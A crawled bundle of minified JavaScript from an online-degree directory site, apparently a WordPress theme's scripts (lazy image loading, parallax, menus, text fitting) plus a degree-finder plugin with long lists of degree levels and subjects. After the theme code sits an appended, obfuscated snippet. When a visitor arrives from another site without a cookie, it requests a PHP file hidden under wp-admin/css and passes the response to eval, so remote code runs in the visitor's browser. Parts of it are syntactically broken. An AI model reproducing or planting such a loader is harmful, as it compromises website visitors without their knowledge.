e._lazyCache},9))},!0)}),ie=function(e){var t,n=q.test(e.nodeName),o=n&&(e.getAttribute(i.sizesAttr)||e.getAttribute("sizes")),r="auto"==o;(!r&&c||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,i.errorClass)||!m(e,i.lazyClass))&&(t=y(e,"lazyunveilread").detail,r&&k.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,ne(e,t,r,o,n))},oe=function(){if(!c)if(r.now()-E<999)l(oe,999);else{var e=O(function(){i.loadMode=3,$()});c=!0,i.loadMode=3,$(),a("scroll",function(){3==i.loadMode&&(i.loadMode=2),e()},!0)}};return{_:function(){E=r.now(),n.elements=t.getElementsByClassName(i.lazyClass),s=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),a("scroll",$,!0),a("resize",$,!0),e.MutationObserver?new MutationObserver($).observe(o,{childList:!0,subtree:!0,attributes:!0}):(o.addEventListener("DOMNodeInserted",$,!0),o.addEventListener("DOMAttrModified",$,!0),setInterval($,999)),a("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t.addEventListener(e,$,!0)}),/d$|^c/.test(t.readyState)?oe():(a("load",oe),t.addEventListener("DOMContentLoaded",$),l(oe,2e4)),n.elements.length?(G(),T._lsFlush()):$()},checkElems:$,unveil:ie}}(),k=(F=C(function(e,t,n,i){var o,r,s;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),f.test(t.nodeName||""))for(o=t.getElementsByTagName("source"),r=0,s=o.length;r<s;r++)o[r].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)}),M=function(e,t,n){var i,o=e.parentNode;o&&(n=E(e,o,n),(i=y(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&F(e,o,i,n))},R=O(function(){var e,t=H.length;if(t)for(e=0;e<t;e++)M(H[e])}),{_:function(){H=t.getElementsByClassName(i.autosizesClass),a("resize",R)},checkElems:R,updateElem:M}),L=function(){L.i||(L.i=!0,k._(),P._())};var H,F,M,R;return n={cfg:i,autoSizer:k,loader:P,init:L,uP:b,aC:g,rC:v,hC:m,fire:y,gW:E,rAF:T}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&module.exports?module.exports=t():e.Rellax=t()}("undefined"!=typeof window?window:global,function(){var e=function(t,n){"use strict";var i=Object.create(e.prototype),o=0,r=0,s=0,a=0,l=[],c=!0,u=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},f=null,d=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,h=window.transformProp||function(){var e=document.createElement("div");if(null===e.style.transform){var t=["Webkit","Moz","ms"];for(var n in t)if(void 0!==e.style[t[n]+"Transform"])return t[n]+"Transform"}return"transform"}();i.options={speed:-2,center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,callback:function(){}},n&&Object.keys(n).forEach(function(e){i.options[e]=n[e]}),t||(t=".rellax");var p="string"==typeof t?document.querySelectorAll(t):[t];if(p.length>0){if(i.elems=p,i.options.wrapper&&!i.options.wrapper.nodeType){var m=document.querySelector(i.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");i.options.wrapper=m}var g=function(){for(var e=0;e<l.length;e++)i.elems[e].style.cssText=l[e].style;l=[],r=window.innerHeight,a=window.innerWidth,_(),function(){for(var e=0;e<i.elems.length;e++){var t=v(i.elems[e]);l.push(t)}}(),w(),c&&(window.addEventListener("resize",g),c=!1,b())},v=function(e){var t=e.getAttribute("data-rellax-percentage"),n=e.getAttribute("data-rellax-speed"),o=e.getAttribute("data-rellax-zindex")||0,s=e.getAttribute("data-rellax-min"),l=e.getAttribute("data-rellax-max"),c=i.options.wrapper?i.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;i.options.relativeToWrapper&&(c=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-i.options.wrapper.offsetTop);var u=i.options.vertical&&(t||i.options.center)?c:0,f=i.options.horizontal&&(t||i.options.center)?i.options.wrapper?i.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,d=u+e.getBoundingClientRect().top,h=e.clientHeight||e.offsetHeight||e.scrollHeight,p=f+e.getBoundingClientRect().left,m=e.clientWidth||e.offsetWidth||e.scrollWidth,g=t||(u-d+r)/(h+r),v=t||(f-p+a)/(m+a);i.options.center&&(v=.5,g=.5);var _=n||i.options.speed,b=y(v,g,_),w=e.style.cssText,E="",T=/transform\s*:/i.exec(w);if(T){var C=T.index,O=w.slice(C),A=O.indexOf(";");E=A?" "+O.slice(11,A).replace(/\s/g,""):" "+O.slice(11).replace(/\s/g,"")}return{baseX:b.x,baseY:b.y,top:d,left:p,height:h,width:m,speed:_,style:w,transform:E,zindex:o,min:s,max:l}},_=function(){var e=o,t=s;if(o=i.options.wrapper?i.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,s=i.options.wrapper?i.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,i.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;o=n-i.options.wrapper.offsetTop}return!(e==o||!i.options.vertical)||!(t==s||!i.options.horizontal)},y=function(e,t,n){var o={},r=n*(100*(1-e)),s=n*(100*(1-t));return o.x=i.options.round?Math.round(r):Math.round(100*r)/100,o.y=i.options.round?Math.round(s):Math.round(100*s)/100,o},b=function(){_()&&!1===c&&w(),f=u(b)},w=function(){for(var e,t=0;t<i.elems.length;t++){var n=(o-l[t].top+r)/(l[t].height+r),c=(s-l[t].left+a)/(l[t].width+a),u=(e=y(c,n,l[t].speed)).y-l[t].baseY,f=e.x-l[t].baseX;null!==l[t].min&&(i.options.vertical&&!i.options.horizontal&&(u=u<=l[t].min?l[t].min:u),i.options.horizontal&&!i.options.vertical&&(f=f<=l[t].min?l[t].min:f)),null!==l[t].max&&(i.options.vertical&&!i.options.horizontal&&(u=u>=l[t].max?l[t].max:u),i.options.horizontal&&!i.options.vertical&&(f=f>=l[t].max?l[t].max:f));var d=l[t].zindex,p="translate3d("+(i.options.horizontal?f:"0")+"px,"+(i.options.vertical?u:"0")+"px,"+d+"px) "+l[t].transform;i.elems[t].style[h]=p}i.options.callback(e)};return i.destroy=function(){for(var e=0;e<i.elems.length;e++)i.elems[e].style.cssText=l[e].style;c||(window.removeEventListener("resize",g),c=!0),d(f),f=null},g(),i.refresh=g,i}console.warn("Rellax: The elements you're trying to select don't exist.")};return e}),function(e,t){let n=e(t);n.on("load",()=>{i(),n.on("resize.hero-margin",e.debounce(250,i))});let i=function(){let t=e(".container-fluid.hero"),i=e("nav.primary.navbar");if(1===t.length&&1===i.length)if(n.outerWidth()>=992){let e=t.css("margin-top"),n=i.outerHeight();e!==n&&t.css("margin-top",n)}else t.css("margin-top",0)}}(jQuery,window),function(e,t,n){let i,o,r,s=e(t);function a(){s.outerWidth()>=992?(o&&o.on("click.fixDropdownPosition",function(){r=e(this).find("ul.dropdown-menu");let t=s.width(),n=t/2,i=e(this).offset().left,o=e(this).outerWidth(),a=i+o,l=n-i>a-n?"left":"right",c=i,u=r.outerWidth(),f=i+u;f>t-10&&("right"===l?(r.addClass("dropdown-menu-right"),(c=a-u)<10&&(r.css({width:a-10+"px"}),r.find("li a").css({"white-space":"normal"}))):(r.css({width:t-i-10+"px"}),r.find("li a").css({"white-space":"normal"})))}),function(){let t=!1,o=!1,a=-1,l=0,c=i.outerHeight(),u=i.find(e("a.navbar-brand"));s.on("scroll.positionMenu",e.throttle(250,!0,()=>{l=s.scrollTop(),t?l>a&&l>c&&!o?f():l<a&&o&&d():t=!0,a=l})),s.on("scroll.positionMenu",e.debounce(250,()=>{((l=s.scrollTop())<c||l+s.height()>=e(n).height()-c)&&d(),a=l,t=!1}));let f=function(){i.removeClass("show-nav"),i.addClass("hide-nav"),i.animate({top:"-"+c+"px"},200),u.animate({top:"-"+u.outerHeight()+"px"},200),r&&r.length>0&&r.animate({top:"-"+r.outerHeight()+"px"},200),o=!0},d=function(){i.removeClass("hide-nav"),i.addClass("show-nav"),i.animate({top:0},200),u.animate({top:5},200),r&&r.length>0&&r.animate({top:c+"px"},200),o=!1}}()):(s.off(".positionMenu"),o&&o.off(".fixDropdownPosition"))}s.on("load",()=>{(i=e("nav.navbar.primary")).length<1||(o=i.find(e("li.nav-item.dropdown")),a(),s.on("resize.menu",e.debounce(250,a)))})}(jQuery,window,document),function(e,t){let n,i=e(t),o=0;function r(){i.outerWidth()<992?1===o&&(n.destroy(),o=0):0===o&&e(".rellax").length>0&&(n=new Rellax(".rellax",{speed:-5}),o=1)}i.on("load",()=>{r(),i.on("resize.rellax-resize",e.debounce(250,r))})}(jQuery,window),function(e,t){e(t).on("load",()=>{e(".search-form").on("mouseenter click",function(t){e("input",this).first().val()||t.preventDefault(),e("input",this).first().focus()})})}(jQuery,window),function(e,t){let n,i,o=e(t),r=0,s=0,a=[];function l(){if(n=e(".sidebar ul.sticky"),o.outerWidth()>=992){let t=e(".sidebar ul.last");if(!n.length||!t.length)return;let l,u=e(".container.contents");if(u.length>0&&(l=u.outerHeight()+u.offset().top),l<t.offset().top+o.height())return;let f=e("#wpadminbar");1===f.length&&(r=f.outerHeight());let d=e(".navbar.primary");1===d.length&&(s=d.outerHeight()),i=1!==n.length||!n.hasClass("last")&&e(".sidebar ul").not(".sticky").length?t.offset().top+t.outerHeight():n.offset().top-r,n.each(function(t){a[t]=e(this).offset().top}),n.addClass("unstuck"),c(),o.on("scroll.sticky-scroll",e.throttle(100,!0,c))}else o.off(".sticky-scroll"),n.removeAttr("style")}function c(){let t=e(this).scrollTop(),o=n.outerWidth(),l=[];n.each(function(n){if(l[n]=e(this).outerHeight(),t>i&&e(this).hasClass("unstuck")){let i=l.slice();i.splice(n);let a=i.reduce((e,t)=>e+(parseFloat(t)||0)+20,20),c=s+r+a+"px";e(this).addClass("stuck").removeClass("unstuck"),e(this).css({position:"fixed",top:e(this).offset().top-t+"px",width:o+"px"}).animate({top:c},300)}t<i&&e(this).hasClass("stuck")&&(e(this).removeClass("stuck").addClass("unstuck"),e(this).animate({top:a[n]-t+"px"},100,()=>{e(this).removeAttr("style")}))})}o.on("load",()=>{l(),o.on("resize.sticky-resize",e.debounce(150,l))})}(jQuery,window),function(e,t){function n(t){let n=10,i=e(".navbar.primary");n+=i.length>0&&"fixed"===i.css("position")?i.first().outerHeight():0;let o=e("#wpadminbar");n+=o.length>0?o.first().outerHeight():0,(t=t.length?t:e("[name="+location.hash.slice(1)+"]")).length&&e("html,body").animate({scrollTop:t.offset().top-n},1e3)}e(document).ready(function(){setTimeout(function(){location.hash&&(t.scrollTo(0,0),n(e("#"+location.hash.split("#")[1])))},1),e('a[href*="#"]').click(function(){if(console.log("!!!!!"),location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)return n(e(this.hash)),!1})})}(jQuery,window),function(e){e.fn.textfill=function(t){function n(){r.debug&&"undefined"!=typeof console&&void 0!==console.debug&&console.debug.apply(console,arguments)}function i(e,t,i,o,r,s){function a(e,t){var n=" / ";return e>t?n=" > ":e==t&&(n=" = "),n}n("[TextFill] "+e+" { font-size: "+t.css("font-size")+",Height: "+t.height()+"px "+a(t.height(),i)+i+"px,Width: "+t.width()+a(t.width(),o)+o+",minFontPixels: "+r+"px, maxFontPixels: "+s+"px }")}function o(e,t,n,o,r,s,a,l){for(i(e,t,r,s,a,l);a<Math.floor(l)-1;){var c=Math.floor((a+l)/2);t.css("font-size",c);var u=n.call(t);if(u<=o){if(a=c,u==o)break}else l=c;i(e,t,r,s,a,l)}return t.css("font-size",l),n.call(t)<=o&&i(e+"* ",t,r,s,a=l,l),a}var r=e.extend({debug:!1,maxFontPixels:40,minFontPixels:4,innerTag:"span",widthOnly:!1,success:null,fail:null,complete:null,explicitWidth:null,explicitHeight:null,changeLineHeight:!1,truncateOnFail:!1,allowOverflow:!1},t);return n("[TextFill] Start Debug"),this.each(function(){var t=e(r.innerTag+":first",this);if(n("[TextFill] Inner text: "+t.text()),n("[TextFill] All options: ",r),n("[TextFill] Maximum sizes: { Height: "+i+"px, Width: "+s+"px }"),t.is(":visible")){var i=r.explicitHeight||e(this).height(),s=r.explicitWidth||e(this).width(),a=t.css("font-size"),l=parseFloat(t.css("line-height"))/parseFloat(a),c=r.minFontPixels,u=0>=r.maxFontPixels?i:r.maxFontPixels,f=void 0;r.widthOnly?t.css("white-space","nowrap"):f=o("Height",t,e.fn.height,i,i,s,c,u),c=o("Width",t,e.fn.width,s,i,s,c,u),r.widthOnly?(t.css({"font-size":c}),r.changeLineHeight&&t.parent().css("line-height",l*c+"px")):(f=Math.min(f,c),t.css("font-size",f),r.changeLineHeight&&t.parent().css("line-height",l*f+"px")),n("[TextFill] Finished { Old font-size: "+a+", New font-size: "+t.css("font-size")+" }"),t.width()>s&&!r.allowOverflow||t.height()>i&&!r.widthOnly&&!r.allowOverflow?(t.css("font-size",a),r.fail&&r.fail(this),n("[TextFill] Failure { Current Width: "+t.width()+", Maximum Width: "+s+", Current Height: "+t.height()+", Maximum Height: "+i+" }")):r.success&&r.success(this)}else r.fail&&r.fail(this),n("[TextFill] Failure { Current Width: "+t.width()+", Maximum Width: "+s+", Current Height: "+t.height()+", Maximum Height: "+i+" }")}),r.complete&&r.complete(this),n("[TextFill] End Debug"),this}}("undefined"!=typeof module&&module.exports?require("jquery"):window.jQuery),function(e,t){let n;function i(){n=e("div.hero .row").first(),e("div.hero .title").textfill({innerTag:"h1",explicitWidth:n.width(),explicitHeight:200,maxFontPixels:90,complete:function(t){let n=e(t[0]);n.text().length>50&&n.addClass("long-title")}})}e(document).ready(i),e(t).resize(i)}(jQuery,window);
(function (I, h) {
    var D = {
            I: 0xaf,
            
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.online-phd-degrees.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/js/mobius.js
body_size: 5307
content:
(() => {
  // assets/js/mobius.js
  (function($) {
    $(document).ready(function() {
      $("#acf-group_652738c3ced30 .acf-field-select").each(function() {
        var key = $(this).attr("data-key"), initial = "";
        if ($(this).is("[data-initial]"))
          initial = $(this).attr("data-initial");
        if (key === "field_652e909d56e9f")
          changeDegree(initial);
        if (key === "field_652e90da56ea0")
          changeCategory($('.acf-field-select[data-key="field_652e909d56e9f"]').attr("data-initial"), initial);
        if (key === "field_652e90fd56ea1")
          changeSubject($('.acf-field-select[data-key="field_652e909d56e9f"]').attr("data-initial"), $('.acf-field-select[data-key="field_652e90da56ea0"]').attr("data-initial"), initial);
      });
    });
    $(document).on("change", ".degree-finder-select, #acf-group_652738c3ced30 select", function() {
      var id = $(this).attr("id"), count = id.split("-")[1];
      if (id === "degree-" + count)
        changeDegree($(this).val());
      if (id === "category-" + count)
        changeCategory($("#degree-" + count).val(), $(this).val());
      if (id === "subject-" + count)
        changeSubject($("#degree-" + count).val(), $("#category-" + count).val(), $(this).val());
      if (id === "acf-field_652e909d56e9f")
        changeDegree($(this).val());
      if (id === "acf-field_652e90da56ea0")
        changeCategory($("#acf-field_652e909d56e9f").val(), $(this).val());
      if (id === "acf-field_652e90fd56ea1")
        changeSubject($("#acf-field_652e909d56e9f").val(), $("#acf-field_652e90da56ea0").val(), $(this).val());
    });
    $(document).on("click", ".find-degree", function() {
      findDegree();
    });
    function changeDegree(e) {
      var adminDegree = $("#acf-field_652e909d56e9f"), adminCategory = $("#acf-field_652e90da56ea0"), adminSubject = $("#acf-field_652e90fd56ea1"), degree = '<option value="">Select a degree</option>', degrees = [], category = '<option value="">Select a category</option>', categories = [], subject = '<option value="">Select a subject</option>';
      degrees = [
        { "value": "associates", "name": "Associate's" },
        { "value": "bachelors", "name": "Bachelor's" },
        { "value": "masters", "name": "Master's" },
        { "value": "doctorate", "name": "Doctorate" },
        { "value": "non-degree", "name": "Non-Degree Courses" },
        { "value": "certificate", "name": "Certificate / Diploma" },
        { "value": "grad-certificates", "name": "Graduate Certificates" },
        { "value": "bootcamps", "name": "Bootcamps" }
      ];
      for (let i = 0; i < degrees.length; i++) {
        degree += '<option data-key="degree" value="' + degrees[i].value + '">' + degrees[i].name + "</option>";
      }
      adminDegree.html(degree);
      $('[data-select="degree"]').find("select").val(e);
      adminDegree.val(e);
      if (e === "") {
        $('[data-select="category"], [data-select="subject"]').find("select").val("");
        adminCategory.val("");
        adminSubject.val("");
        $('[data-select="category"], [data-select="subject"]').addClass("disabled");
        adminCategory.addClass("disabled");
        adminSubject.addClass("disabled");
      } else {
        $('[data-select="category"]').removeClass("disabled");
        adminCategory.removeClass("disabled");
        $('[data-select="subject"]').find("select").val("");
        adminSubject.val("");
        $('[data-select="subject"]').addClass("disabled");
        adminSubject.addClass("disabled");
      }
      if (e === "non-degree") {
        categories = [
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" }
        ];
      } else if (e === "doctorate") {
        categories = [
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "education-and-teaching", "name": "Education &amp; Teaching" },
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" },
          { "value": "nursing-and-healthcare", "name": "Nursing &amp; Healthcare" },
          { "value": "psychology-and-counseling", "name": "Psychology &amp; Counseling" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" }
        ];
      } else if (e === "bootcamps") {
        categories = [
          { "value": "art-and-design", "name": "Art &amp; Design" },
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" },
          { "value": "trades-and-careers", "name": "Trades &amp; Careers" }
        ];
      } else {
        categories = [
          { "value": "art-and-design", "name": "Art &amp; Design" },
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "education-and-teaching", "name": "Education &amp; Teaching" },
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" },
          { "value": "nursing-and-healthcare", "name": "Nursing &amp; Healthcare" },
          { "value": "psychology-and-counseling", "name": "Psychology &amp; Counseling" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" },
          { "value": "trades-and-careers", "name": "Trades &amp; Careers" }
        ];
      }
      for (let i = 0; i < categories.length; i++) {
        category += '<option data-key="category" value="' + categories[i].value + '">' + categories[i].name + "</option>";
      }
      $('.degree-finder-select[name="category"]').each(function() {
        $(this).html(category);
      });
      adminCategory.html(category);
      $('.degree-finder-select[name="subject"]').each(function() {
        $(this).html(subject);
      });
      adminSubject.html(subject);
    }
    function changeCategory(e, f) {
      var adminCategory = $("#acf-field_652e90da56ea0"), adminSubject = $("#acf-field_652e90fd56ea1"), subject = '<option value="">Select a subject</option>', subjects = [];
      $('[data-select="category"]').find("select").val(f);
      adminCategory.val(f);
      if (f === "") {
        $('[data-select="subject"]').find("select").val("");
        adminSubject.val("");
        $('[data-select="subject"]').addClass("disabled");
        adminSubject.addClass("disabled");
      } else {
        $('[data-select="subject"]').removeClass("disabled");
        adminSubject.removeClass("disabled");
      }
      if (f === "art-and-design") {
        if (e === "associates") {
          subjects = [
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "photography", "name": "Photography" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "animation", "name": "Animation" },
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "film", "name": "Film" },
            { "value": "game-design", "name": "Game Design" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "photography", "name": "Photography" },
            { "value": "visual-communications", "name": "Visual Communications" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "architecture", "name": "Architecture" },
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "film", "name": "Film" },
            { "value": "game-design", "name": "Game Design" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "interior-design", "name": "Interior Design" },
            { "value": "landscape-architecture", "name": "Landscape Architecture" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "visual-communications", "name": "Visual Communications" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "interior-design", "name": "Interior Design" },
            { "value": "landscape-architecture", "name": "Landscape Architecture" },
            { "value": "photography", "name": "Photography" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "grad-certificates" || e === "bootcamps") {
          subjects = [
            { "value": "web-design", "name": "Web Design" }
          ];
        }
      } else if (f === "business-and-management") {
        if (e === "associates") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "business-administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "hotel-restaurant-management", "name": "Hotel & Restaurant Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "advertising", "name": "Advertising" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "business-law", "name": "Business Law" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "e-business", "name": "E-Business" },
            { "value": "economics", "name": "Economics" },
            { "value": "entertainment-management", "name": "Entertainment Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "forensic-accounting", "name": "Forensic Accounting" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "logistics", "name": "Logistics" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "public-relations", "name": "Public Relations" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "advertising", "name": "Advertising" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "business-law", "name": "Business Law" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "economics", "name": "Economics" },
            { "value": "entertainment-management", "name": "Entertainment Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "forensic-accounting", "name": "Forensic Accounting" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "public-relations", "name": "Public Relations" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" },
            { "value": "taxation", "name": "Taxation" },
            { "value": "training-development", "name": "Training & Development" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" },
            { "value": "training-development", "name": "Training & Development" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "administrative-assistant", "name": "Administrative Assistant" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "hotel-restaurant-management", "name": "Hotel & Restaurant Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "taxation", "name": "Taxation" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
